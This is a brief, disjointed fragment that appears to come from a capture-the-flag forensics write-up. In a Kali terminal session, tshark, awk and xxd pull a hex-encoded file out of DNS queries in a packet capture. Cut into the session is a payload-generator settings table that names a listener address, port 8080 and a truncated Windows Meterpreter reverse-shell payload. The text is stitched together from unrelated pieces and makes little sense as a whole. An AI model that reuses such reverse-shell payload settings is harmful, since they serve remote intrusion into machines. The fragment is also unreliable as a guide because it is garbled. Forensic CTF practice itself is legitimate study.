 (kali㉿kali)-[~/Desktop]
$ tshark -r evidence-1nv1s1bl3.pcapng -Y "dns.qry.name contains ie13y39.net && ip.dst==172.25.20.5" -T fields -e frame.time_relative -e dns.qry.name
| awk '{print $2}' | cut -d "." -f "1"| tr -d "\n\t" | xxd -r -p > flag
EXPLOIT
Name || Descript || Your Input
[msf >]
LHOST || The Listen Addres || 10.0.2.6
LPORT || The Listen Ports || 8080
OUTPUTNAME || The Filename output || msfvenomtest
PAYLOAD || Payload To Be Used || windows/meterpreter/rever
(kali㉿kali)-[~/Desktop]
$ file flag
flag: OpenDocument Text